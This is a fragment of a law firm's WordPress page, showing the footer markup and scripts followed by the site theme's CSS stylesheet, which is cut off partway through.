					<path class="scroll-icon-color" d="M15.9,33.9l13.3-13.3c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.8,0.2,1.1,0.5l12.7,12.7c0.6,0.6,0.6,1.6,0,2.2
						c-0.6,0.6-1.6,0.6-2.2,0L30.3,23.9L18.1,36.2c-0.6,0.6-1.6,0.6-2.2,0C15.2,35.6,15.2,34.6,15.9,33.9L15.9,33.9z M0,30
						C0,13.4,13.4,0,30,0c16.6,0,30,13.4,30,30c0,16.6-13.4,30-30,30C13.4,60,0,46.6,0,30L0,30z M3.2,30c0,14.8,12,26.8,26.8,26.8
						c14.8,0,26.8-12,26.8-26.8c0-14.8-12-26.8-26.8-26.8C15.2,3.2,3.2,15.2,3.2,30L3.2,30z M3.2,30"/>
					</g>
					</svg>
				</div>
			</a>
		</div>

	</div>
	
	</div>
		
	<div class="copyright-wrap flexin">

		<div class="copyright nopadding">
			<script type="text/javascript">
			var now = new Date();
			var year = now.getFullYear();
			document.write("Copyright <a href='/wp-admin'>&copy;</a> " + year + " Miller, Hall &amp; Triggs, LLC. All Rights Reserved.");
			</script>
		</div>

	</div>

	</div>

	
</footer>

</div><!-- #canvas -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MavideaHeroTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/js/theme.min.js?ver=0.4.7" id="understrap-scripts-js"></script>

<script>
	jQuery(function($) { 

	$('#content a[href^="#"]').on('click',function(event){
		event.preventDefault();
		var target_offset = $(this.hash).offset() ? $(this.hash).offset().top : 0;
		//change this number to create the additional off set        
		var customoffset = 80;
		$('html, body').animate({scrollTop:target_offset - customoffset}, 800);
	});

	}(jQuery));
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mhtlaw.com/wp-content/themes/MavideaHeroTheme/style.css?ver=0.4.7
body_size: 10444
content:
/*
Theme Name: MavideaHeroTheme
Author: Mavidea Technology Group
Author URI: http://www.mavidea.com
Description:
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: understrap

This theme, like WordPress, is licensed under the GPL.
UnderStrap is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

Resource Licenses:
Font Awesome: http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
Bootstrap: http://getbootstrap.com | https://github.com/twbs/bootstrap/blob/master/LICENSE (Code licensed under MIT, documentation under CC BY 3.0.)
Owl Carousel 2: http://www.owlcarousel.owlgraphic.com/ | https://github.com/smashingboxes/OwlCarousel2/blob/develop/LICENSE (Code licensed under MIT)
and of course
jQuery: https://jquery.org | (Code licensed under MIT)
Adaptation of UnderStrap Theme by Holger Koenemann, http://understrap.com
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /css/theme.css
The SASS sources for it can be found in /sass/
*/

/* =====================
	Color Presets
=======================*/
:root {
	--primary-color:#000dff;
	--secondary-color:#ff7b00;
	--color3:#b00f14;
	--color4:#00ff09;
	--color5: #000;
	--btn-bg-color:#b00f14;
	--btn-border-color:#b00f14;
	--btn-txt-color:#ffffff;
	--btn-hover-bg-color:#333333;
	--btn-hover-txt-color:#ffffff;
	--btn-hover-bd-color:#333333;
}


/*====================
	Font Styles
====================*/
html { font-size: clamp(7.5px, 10vw, 10px) !important; }
body {
	font-family:'Open Sans',sans-serif;
	/* font-size: clamp(16px, 10vw, 18px) !important; */
	font-size: 14px !important;
	line-height: 1.5em;
	font-weight:400;
	color:#232323;
}
h1,.h1 {
	font-family:'Source Sans Pro',Sans-Serif;
	font-size: clamp(28px, 10vw, 3.5rem);
    	line-height: 1.2em;
	font-weight:700;
	color:#101010;
}
h2,.h2 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(25px, 10vw, 3rem);
	line-height:1.2em;
	font-weight:600;
	color:#000000;
}
h3,.h3 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(20px, 10vw, 2rem);
	line-height:1.3em;
	font-weight:500;
	color:#000000;
}
h4,.h4 {
	font-family:'Source Sans Pro',sans-serif;
	font-size: clamp(18px, 10vw, 2rem);
    	line-height: 1.4em;
    	font-weight: 700;
    	color: #202020;
}
h5,h6,.h5,.h6 {
	font-family:'Source Sans Pro',sans-serif;
	font-size:1.6rem;
	line-height:1.4em;
	font-weight:400;
	color:#202020;
}
.white-header h1, h1.white-header,
.white-header h2, h2.white-header,
.white-header h3, h3.white-header,
.white-header h4, h4.white-header {color: white !important;}
h1.entry-title {
	margin-bottom: 4rem;
	text-align: center;
}

/*====================
	Link Styles
====================*/
a,a:link, a:visited {color:#990000;font-style: normal;text-decoration: none; font-weight: bold;}
.fl-rich-text a,.fl-rich-text a:link,.fl-rich-text a:visited, 
.blog-content .entry-content a,.blog-content .entry-content a:link,.blog-content .entry-content a:visited, 
.blog-content .entry-meta a,.blog-content .entry-meta a:link,.blog-content .entry-meta a:visited{
	/* -webkit-box-shadow: 0 2px 0 #606060;
	-moz-box-shadow: 0 2px 0 #606060;
	box-shadow: 0 2px 0 #606060; */
	font-style: normal;
}
.fl-rich-text p a:hover {
	background-color:transparent;
	color: red;
}
.fl-rich-text a:hover, .blog-content .entry-content a:hover, .blog-content .entry-meta a:hover {
	text-decoration:none;
	color:red;
}
a:hover {text-decoration: none;}
a:active {color:#101010;}
/*====================
	ADA Compliance
====================*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
/* Focus States
a:focus {outline: 2px solid #000; outline-offset: 1px !important;}
div[role=tab]:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
button:focus {outline: 2px solid #000 !important; outline-offset: 1px !important;}
div[role=button]:focus, span[role=button]:focus { outline: 2px solid #000 !important; outline-offset: -7px !important; }
.sf-menu a:focus {outline-offset: -2px !important;}
a.btn-alt:focus {outline: 2px dashed #000;}
*/
button:focus {outline:0;}
/*====================
	Style Presets
====================*/
/*Basic*/
body.page-template-fullwidthpage .fl-row {margin: 0 0 4rem;}
.fl-row {margin: 0 0 3rem;}

.large-text {font-size: 2.2rem;line-height: 1.5em}
.xl-text {font-size: 2.4rem;line-height: 1.5em}
.xl-text p {margin-bottom: 2.5rem}
.small-text {font-size: 1.4rem;line-height: 1.5em;}
.large-text h2,.xl-text h2 {margin-bottom: 2rem !important}
.white-text {color: white;}
.small-para p {margin-bottom: 10px;}

.flexin {
	display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
	align-items:center;
    justify-content:center;
    -webkit-align-items:center;
    -webkit-box-align:center;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -ms-flex-align:center;
    -ms-flex-pack:center;
}
.flexin.stack-lg {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.cap-it h3,.cap-it h4,.footer-container h3,span.cap-it,.footer-col h4 {
	margin: 0 0 .5rem;
	text-transform: uppercase;
	letter-spacing: .05em;
	font-weight: bold;
}
svg path, svg circle,svg rect,.header-info a {
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-ms-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}
/*Buttons*/
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.btn-primary,.btn-primary {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border:none;
}
.fl-builder-content a.fl-button .fl-button-text {color: var(--btn-txt-color) !important}
.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,a.bordered-btn,.bordered-btn,a.btn-primary,.btn-primary {
	font-family:'',sans-serif;
	margin:0 0 20px !important;
	padding: 10px 24px 10px !important;
    font-size: 13px !important;
	font-weight: 700 !important;
	line-height:1em !important;
	text-transform: uppercase;
	letter-spacing: 0em !important;
	display:inline-block;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	text-decoration: none !important;
	box-shadow: none !important;
}
.btn {
	background: #bfa980;
    display: inline-block;
    color: #FFFFFF !important;
    letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1;
    text-align: center;
    padding: 11px 16px 12px 16px;
    margin: 3px 5px 3px 0px;
    text-decoration: none;
    font-weight: 600;
    font-size: 13px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.btn-secondary {
    background: #b00f14;
}

.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:hover,a.btn-primary:hover,.primary-btn:hover {
	color:var(--btn-hover-txt-color) !important;
	background:var(--btn-hover-bg-color) !important;
	text-decoration: none !important;
}
a.bordered-btn {
	color:var(--btn-txt-color) !important;
	background: var(--btn-bg-color);
	border: 2px solid var(--btn-border-color);
	box-shadow: none !important;
}
a.bordered-btn:hover {
	background:var(--btn-hover-bg-color);
	color:var(--btn-hover-txt-color) !important;
	border:2px solid var(--btn-hover-bd-color);
}
a.bordered-btn.white-btn {
	margin: 0 5px 10px !important;
	border: 2px solid rgba(255,255,255,.75) !important;
	background: rgba(255,255,255,0) !important;
	color: white !important;
}
a.bordered-btn.white-btn:hover {
	border: 2px solid rgba(255,255,255,1) !important;
	background: white !important;
	color: black !important;
}
a.bordered-btn.large-btn.white-btn {
	font-size: 18px !important;
	padding: 12px 30px !important;
	background: rgba(0,0,0,.25) !important;
}
a.bordered-btn.large-btn.white-btn:hover {background: white !important}
.fw-cta-row a.bordered-btn,.fw-cta-row a.btn-primary,.fw-cta-row a.bordered-btn.white-btn {margin-bottom: 0 !important}
.btn-auto {margin-top: auto}
/*Basic Components*/
blockquote, .chunked-content {
	margin:1rem 0 20px !important; 
	padding:2.5rem 3rem;
	font-style: normal !important;
	line-height: 1.5em;
	background:#f6f6f6;
	border:2px solid #e0e0e0 !important;
	border-left: none;
	-moz-border-radius:0 !important;
    -webkit-border-radius:0 !important;
	border-radius:0 !important;
}
blockquote {font-weight: 400 !important;}
.fw-cta-row {
	color: rgba(255,255,255,.75);
	text-align: center;
}
.fw-cta-row .fl-row-content-wrap {
	-webkit-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	box-shadow: inset 0px 0px 4rem 0px rgba(0,0,0,0.2);
	padding: 6rem 15% !important;
	background: var(--primary-color);
}
.fw-cta-row h2 {
    font-weight: 700 !important;
	font-size: 3rem !important;
	text-transform: capitalize;
	letter-spacing: 0;
	color: #fff !important;
	margin-bottom: 15px;
}
.fancy-header {margin-bottom: 4rem}
.fancy-header .fl-heading, h1.entry-title,.page-title h1 {
	position: relative;
    z-index: 0;
}
.fancy-header .fl-heading:after {
	content: '';
    position: absolute;
    border-bottom: 2px solid #990000;
    width: 80px;
    bottom: -12px;
    padding-top: 0;
    z-index: -1;
	left: 50%;
    transform: translate(-50%,0);
}
.fancy-header.left .fl-heading:after {
  left: 0;
  transform: none;
}
body.home .fancy-header .fl-heading:after { 
	border-bottom: 2px solid #666666;
	left: 0;
	transform: none;
}
body.home .fancy-header.center .fl-heading:after {
    left: 50%;
    transform: translate(-50%,0);
}
.header-row .fancy-header .fl-heading .fl-heading-text:before,.header-row .fancy-header .fl-heading .fl-heading-text:after {
	border-bottom: 2px solid rgba(255,255,255,.75);
}

h1.entry-title:after,.header-row .page-title h1:after {
	content: '';
    position: absolute;
    border-bottom: 3px solid #808080;
    width: 100px;
    margin-left: -50px;
    left: 50%;
    bottom: -15px;
}
.fancy-header h1,.fancy-header h2,.fancy-header h3,.fancy-header h4,.page-title h1 {margin-bottom: 0 !important}
.circle-img img {    
	-moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.gradient-bg {
	background: #646464 !important;
	background: -moz-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #646464), color-stop(100%, #424242)) !important;
	background: -webkit-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -o-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: -ms-linear-gradient(top, #646464 0%, #424242 100%) !important;
	background: linear-gradient(to bottom, #646464 0%, #424242 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#646464', endColorstr='#424242', GradientType=0 ) !important;
}
@media (max-width: 1199px) {
	.large-text {font-size: 20px;}
	.xl-text {font-size: 22px;}
}
@media (max-width: 991px) {
	.large-text {font-size: 18px;}
	.xl-text {font-size: 22px;}
	.small-text {font-size: 12px;}
	.header-cta a.bordered-btn.white-btn {
		padding: 8px 15px 5px !important;
    	font-size: 15px !important;
	}
	blockquote,.chunked-content {font-size: 16px;}
}
@media (max-width: 767px) {
	body.page-template-fullwidthpage .fl-row {margin: 0 0 30px;}
	.fl-module-button .fl-button-left {text-align:left !important}	
	.xl-text {font-size: 18px;}
	blockquote,.chunked-content {font-size: 16px;}
	.fw-cta-row h2 {font-size: 25px !important;}
	.flexin.stack-lg {
		-webkit-flex-direction: row;
    	flex-direction: row;
	}
}
/*------------------------------
	4.1 Header
------------------------------*/
.header-right {
  color: #777777;
  float: none;
  text-align: center;
}

.header-right .btn {
  margin: 0px;
}

.header-contact-wrapper {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.header-contact-wrapper li {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 25px;
}

.header-contact-wrapper li .box-text {
  padding-left: 10px;
}
.header-contact-wrapper li .box-text .contact-text {
  line-height: 1;
  margin-top: 6px;
  font-size: 12px;
  text-align: left;
}
.header-contact-wrapper li .box-text .contact-phone {
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  color: #222222;
  text-align: left;
}

img.header-icon {
	width: auto;
	height: 25px;
}
.header-wrap.flexin {
  max-width: 1130px;
	justify-content: space-between;
  margin: 0 auto;
  padding: 2rem 50px;
}

/*Menu*/
.feature .sf-menu,.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1;z-index:99}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover,.sf-menu li:focus{visibility:inherit}.sf-menu li{float:left;}.sf-menu a{display:block;}.sf-menu li.sfHover ul,.sf-menu li:hover ul,.sf-menu li:focus ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul,ul.sf-menu li:focus li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul,ul.sf-menu li li:focus ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul,ul.sf-menu li li:focus li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul,ul.sf-menu li li li:focus ul{left:10em;top:0}.ie6 .sf-menu{margin-bottom:-1px}.sf-menu li li{line-height:1.1em}.sf-menu ul a,.sf-menu ul li.menu-item a{display:inline-block}.sf-menu{width:auto}.open-menu, .close-menu, .sub-menu-expand, .menu-mobile-header { display: none; }
#main-menu.flexin{
	margin-right: -1.5rem;
	max-width: 1130px;
	width: 100%;
	padding: 0 50px; 
	justify-content: flex-start;
}
.navbar-nav-wrap.flexin {
  background: #222222;
  color: white;  
}
.sf-menu li {position: relative;}
.sf-menu a {
  	color: rgba(255, 255, 255, 0.7);
	padding: 0 1.8rem;
  	font-size: 14px;
	line-height: 57px;
  	font-style:normal;
  	text-decoration: none;
    font-family:'Source Sans Pro',Sans-Serif;
    font-weight: 600;
    text-transform: uppercase;
}
.sf-menu .menu-item-has-children a {position: relative;}
.sf-menu li.sfHover > a,.sf-menu a:hover {
	color: #ff0000;
}
.sf-menu .current-menu-item > a, .sf-menu .current-menu-ancestor > a { color: #fff; }
/*Pseudo Elements*/
.sf-menu .menu-item-has-children a:after, ul.sf-menu li ul.sub-menu:before {
	content: '';
    position: absolute;
	z-index: 1000 !important;
}
.sf-menu .menu-item-has-children ul.sub-menu li a:after {content: none}
.sf-menu .menu-item-has-children > a { padding-right: 2.5em; }
.sf-menu .menu-item-has-children a:after {
	width: 0px;
	height: 0px;
	border-top: 5px solid rgba(255, 255, 255, 0.2);
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	top: 50%;
	right: 1.3em;
    margin-top: -2.5px;
	transition: none;
	z-index: 1000 !important;
}
ul.sf-menu li ul.sub-menu:after {
	height: 50px;
	width: 5000%;
	top: 0;
	left: -2500%;
	background: #2c469a;
	z-index: -100;
} 
/*2nd level*/
.sf-menu ul {left:-5px !important}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {top:57px}
ul.sf-menu li ul.sub-menu {
	-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
	z-index: 10000 !important;
	width: auto !important;
    min-width: 25rem;
    background-color: #222;
}
.sf-menu ul.sub-menu li.menu-item {
	position: relative;
}
.sf-menu ul a,.sf-menu ul li.menu-item a {
  line-height: 1.2em;
  letter-spacing: 0 !important;
  padding: 1rem 2rem !important;
  font-size: 14px !important;
  font-weight: 600;
  display: block;
  border-width: 0 1px 1px;
  border-style: none;
  border-color: #f0f0f0;
}
.sf-menu ul a:focus, .sf-menu ul li.menu-item a:focus, .sf-menu ul a:hover, .sf-menu ul li.menu-item a:hover {background: #555; color: #fff !important;}
/*Dropdown Arrow*/
ul.af-menu li.menu-item-has-children:before {
	content: '';
    position: absolute;
	width: 0px;
	height: 0px;
	border-bottom: 1rem solid #FFF;
	border-right: 1rem solid transparent;
	border-left: 1rem solid transparent;
	top: -1rem;
	left: 30px;
	z-index: 1000 !important;
	transition: none;
}
/*Social Media*/
.social-media-wrap {
	height:40px;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
} 
.social-icon,svg.si-icon{
	height:40px;
	width:40px;
	display:inline-block;
}
header .social-icon-fill {fill:rgba(255,255,255,.75)}
header .social-icon-border {fill:rgba(255,255,255,.5)}
header .social-icon-bg {fill:rgba(255,255,255,.1)}
header .social-icon a:hover .social-icon-border,header .social-icon a:hover .social-icon-bg {fill:white;}
header .social-icon a:hover .social-icon-fill {fill:#101010;}

footer .social-media-wrap {margin-top: 1rem;}
footer .social-icon-fill {fill:rgba(0,0,0,.75)}
footer .social-icon-border {fill:rgba(0,0,0,.5)}
footer .social-icon-bg {fill:white}
footer .social-icon a:hover .social-icon-border,footer .social-icon a:hover .social-icon-bg {fill:black;}
footer .social-icon a:hover .social-icon-fill {fill:white;}
@media (max-width: 1199px) {
	.sf-menu a {
		font-size: 14px;
		padding: 0 1.3rem;
	}
}
@media (max-width: 991px) {
	.admin-bar .header {top: 0;}
	.header {position: relative;}
	.header-info-wrap {display: none;}
	body.page-template-fullwidthpage .fl-row.header-row .fl-row-content-wrap, body.single .fl-row.header-row .fl-row-content-wrap {
		padding: 60px 0 !important;
	}
	.sf-menu .menu-item-has-children a:after { display: none; }
	/*Mobile Menu*/
	.header-wrap.flexin {position:static;}
	.logo-widget {height: auto; width: 25rem;}
	.open-menu, .open-menu .hamburger-box, .open-menu .hamburger-inner {display:block;}
	.open-menu .hamburger-box {position: relative;}
	.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {content: '';display: block;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {position: absolute;}
	.menu-mobile-header {display: block; position: relative;}
	.close-menu, .close-menu .close-box, .close-menu .close-inner {display:block;}
	.close-menu .close-box {position: relative;}
	.close-menu .close-inner::before, .close-menu .close-inner::after {content: '';display: block;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {position: absolute;}
	.close-menu .close-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);}
	.close-menu .close-inner::before {top: 0;opacity: 0;}
	.close-menu .close-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}
	.page-canvas {
		width: 100%;
		height: 100%;
		position: relative;
		-webkit-transform: none;
		transform: none;
		-webkit-transform: none;
		transform: none;
		-webkit-transition: 300ms ease all;
		transition: 300ms ease all;
	}
	.main-menu {
		position: absolute;
		display: block;
		top:0;
		right:-275px;
		height:100vh;
		overflow-y: scroll;
		overflow-x:hidden;
		z-index:999;
	}
	.mobile-menu-open {overflow: hidden; }
	.main-menu:target,.main-menu[aria-expanded="true"] {outline: none;}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop,.main-menu[aria-expanded="true"] + .backdrop {
		position:absolute;
		display:block;
		content:"";
		left:0;
		top: 0;
		width:100%;
		height:100vh;
		z-index:998;
		cursor:default;
	}
	.main-menu .close-menu {position: absolute; right: 0; top: 0;}
	.main-menu:target .close-menu, .main-menu[aria-expanded="true"] .close-menu {z-index:1001;}
	.main-menu:target ul,.main-menu[aria-expanded="true"] ul {position: relative;z-index:1000;}
	.sf-menu .menu-item-has-children.sfHover a:after, .sf-menu .menu-item-has-children:hover a:after {content: none}
	ul.sf-menu li {float:none;width:100%;display:block;position: relative;}
	ul.sf-menu li ul.sub-menu, ul.sf-menu li ul.sub-menu {display:none;}
	ul.sf-menu li:hover ul.sub-menu, ul.sf-menu li.sfHover ul.sub-menu { display: none;}
	ul.sf-menu li.sfClick ul.sub-menu {
		top: 0;
		display: block;
		position: static;
		width: 100%;
		height: auto;
		padding-bottom: 0 !important;
		margin: 0 0 -1px;
	}
	ul.sf-menu .sub-menu-expand {display: block;position: absolute; right: 0; top: 0; }
	ul.sf-menu .sub-menu-expand:before {content: ""; display: block; -webkit-transform: rotate(135deg); transform: rotate(135deg);}
	ul.sf-menu .sub-menu-expand[aria-expanded="true"]:before {-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
	ul.sf-menu ul li.menu-item a {display: block; }
	ul.sf-menu li.menu-item.hidden { display: block !important; }
	/*Editable stuff*/
	#main-menu.flexin {margin: 0; padding: 0; max-width: none; width: 275px; }
	.header-wrap.flexin {padding: 10px 30px 10px 25px; justify-content: flex-start;}
    .open-menu { position: absolute; right: 30px; top: 50%;transform: translate(0,-50%);}

	.open-menu .hamburger-box {width:30px;height:20px;}
	.open-menu .hamburger-inner {top: 50%;margin-top:-2px;}
	.open-menu .hamburger-inner,.open-menu .hamburger-inner::before, .open-menu .hamburger-inner::after {
		background-color: #000;
		width: 30px;
		height: 2px;
	}
	.open-menu .hamburger-inner::before {top: -8px;}
	.open-menu .hamburger-inner::after {bottom: -8px;}
	.main-menu {
		width:275px;
		background: #222;
	}
	.mobile-menu-open .page-canvas { 
		-webkit-transform: translateX(-275px);
		transform: translateX(-275px);
		-webkit-transform: translate3d(-275px, 0, 0);
  		transform: translate3d(-275px, 0, 0);
	}
	.main-menu:target, .main-menu[aria-expanded="true"] {
		  -moz-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  -webkit-box-shadow: 3px 0 12px rgba(0,0,0,.25);
		  box-shadow: 3px 0 12px rgba(0,0,0,.25);
	}
	.mobile-menu-open .backdrop, .main-menu:target + .backdrop, .main-menu[aria-expanded="true"] + .backdrop {
	  background: #000;
	  background: rgba(0,0,0,.5);
	}
	.menu-mobile-header { 
		padding: 14px 0 10px 20px; 
		color: var(--btn-txt-color); 
		border-bottom: 2px solid rgba(0,0,0,.2);
		background: rgba(0,0,0,.2)
	}
	.menu-mobile-title { 
		display: block;
		font-size:18px;
		text-transform: uppercase;
    	letter-spacing: .05em;
    	font-weight: bold;
	}
	.main-menu .close-menu {top: 14px;right: 10px;}
	.close-menu .close-box {width:25px;height:20px;}
	.close-menu .close-inner {top: 50%;}
	.close-menu .close-inner,.close-menu .close-inner::before, .close-menu .close-inner::after {
		background-color: #fff;
		width: 25px;
		height: 2px;
	}
	.close-menu .close-inner::before {top: -8px;}
	ul.sf-menu { padding-left: 15px;}
	ul.sf-menu li { 
		border-bottom: 1px solid rgba(255,255,255,.2); 
	}
	ul.sf-menu a, ul.sf-menu a:hover, ul.sf-menu a:active {
		color: var(--btn-hover-txt-color);
		font-size: 16px;
		line-height: 1.2em; 
		padding-top: 15px; 
		padding-bottom: 15px;
		margin: 0 45px 0 5px;
	}
	ul.sf-menu .sub-menu-expand {
		line-height: 1.2em;
		border-left: 1px solid rgba(255,255,255,.2);
		padding: 18px 17px 22px;
	}
	ul.sf-menu .sub-menu-expand:before {
		width: 10px;
  		height: 10px;
  		border-top: 2px solid #fff;
  		border-right: 2px solid #fff;
	}
	ul.sf-menu li ul.sub-menu { 
		padding: 0 0 12px 0 !important;
		border-top: 1px solid rgba(255,255,255,.2);
		-webkit-box-shadow: none; 
		-moz-box-shadow: none; 
		box-shadow: none; 
	}
	ul.sf-menu ul li.menu-item a {padding: 10px 0; margin: 0 0 0 15px;  }
  .header-contact-wrapper.flexin {
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
    margin-left: 20px;
  }
  .header-contact-wrapper li {
    margin-left: 0;
    margin: 5px 0;
  }
  .header-contact-wrapper li.hidden-xs .box-text {padding-left: 0;}
}

/*====================
	Hero Row
====================*/
body.home .fl-slide-foreground { display: flex; }
body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: row-reverse; }
body.home .fl-slide-content-wrap { display: flex; }
body.home .fl-slide-title { margin: 0 !important; font-size: clamp(28px, 10vw, 4.5rem); }
body.home .fl-slide-content { display: flex; align-items: center; }

.header-img-col .fl-col-content {
	min-height: 30rem;
	margin-bottom: 1rem;
}

.hero-row.fl-row {position: relative;margin:0 !important}
.hero-wrap.flexin {
	width: 100%;
    max-width: 860px;
    margin: 12rem auto;
    padding: 0 30px;
}
.hero-header {
	text-align: center;
}
.hero-header h2 {
	text-shadow: 0px 0px 25px rgba(0, 0, 0, 0.25);
}
.hero-header h2.hh-pop {
	font-size:4.5rem;
	margin-bottom: 2rem;
}
.hero-header h2.hh-sub {
	font-family: '', sans-serif;
    font-size: 2.5rem;
    text-transform: uppercase;
    letter-spacing: .1em;
    margin-bottom: 3rem;
    font-weight: 700;
    font-style: normal;
}
.hero-wrap a.bordered-btn.large-btn.white-btn {margin: 0 10px 0 0 !important}

@media (max-width: 1199px) {
	.hero-header h2.hh-pop {font-size: 4rem}
	.hero-header h2.hh-sub {font-size: 2.5rem;}
	.hero-wrap a.bordered-btn.large-btn.white-btn {padding: 12px 25px 10px !important;}
}
@media (max-width: 991px) {
	.hero-wrap.flexin {
		height: auto;
		padding: 0 30px;
	}
	.hero-header {padding: 12rem 0;}
	.hero-header h2.hh-pop {font-size: 35px}
	.hero-header h2.hh-sub {font-size: 20px}
	.header-btn-wrap a.bordered-btn.large-btn.white-btn {
		font-size: 16px !important;
		padding: 12px 20px !important;
		margin: 0 0 8px !important;
		width: 200px;
		text-align: center;
	}
}
@media (max-width: 767px) {
	body.home .fl-slide-foreground { display: flex; }
	body.home .fl-slide.fl-slide-text-right .fl-slide-foreground { flex-direction: column; }
	body.home .fl-slide-content-wrap { display: block; }
	body.home .fl-slide-content { display: block; }

	.hero-wrap.flexin {padding: 0 40px;}
	.hero-header {
		padding: 30px 0 20px;
		text-align: center;
	}
	.header-btn-wrap.flexin {
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		align-items: center;
	}
}
@media(max-width: 650px) {
  .logo-widget {
    width: 15rem;
  }
}
@media(max-width: 500px) {
  .contact-box.flexin * {
    font-size: 10px !important;
  }
  .header-info {
    width: 85%;
  }
  .header-contact-wrapper.flexin {
    margin-left: 0px;
  }
  img.header-icon {height: 18px;}
}
@media(max-width: 420px) {
  .header-wrap.flexin {
    flex-direction: column;
    align-items: flex-start;
  }
  .header-contact-wrapper.flexin {flex-direction: row;}
  .header-info {
    width: 100%;
  }
  .header-contact-wrapper li {margin: 10px 5px;}
}
/*== END Hero Row ==*/

/*====================
	Homepage
====================*/

@media (max-width: 1199px) {

}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	
}
/*== END Homepage ==*/

/*====================
	Interior Pages
====================*/
body.page-template-default .entry-header {margin-bottom: 4rem;}
.product-callout {margin-bottom: 4rem}
.product-callout .fl-photo-content {max-width: 25rem;}
.pagination-color ul.page-numbers li * {
    color: #121212 !important;
}



@media (max-width: 767px) {
	.product-callout .fl-photo-content {max-width: 30rem;}
}
/*== END Interior Pages ==*/

/*====================
	Footer
====================*/
/*Footer Header*/
.footer-gap {margin-bottom: 30px;}
footer .footer-col h4 {
	color: #bbbbbb; 
	text-transform: none;
    letter-spacing: -0.1px;
    font-weight: 500;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
footer hr {border-color: rgba(255, 255, 255, 0.05);}
footer.flexin {
	background:#111;
	font-size: 13px;
    line-height: 1.5em;
	font-weight: 400;
	color: #666666;
	position: relative;
	flex-direction:column;
	-webkit-flex-direction:column;
	width: 100%;
}
footer .container .row {margin: 0;}
.footer-col-wrap.flexin {
	padding: 4rem 0rem 3rem;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: flex-start;
    -webkit-align-items: flex-start;
}
.footer-col {
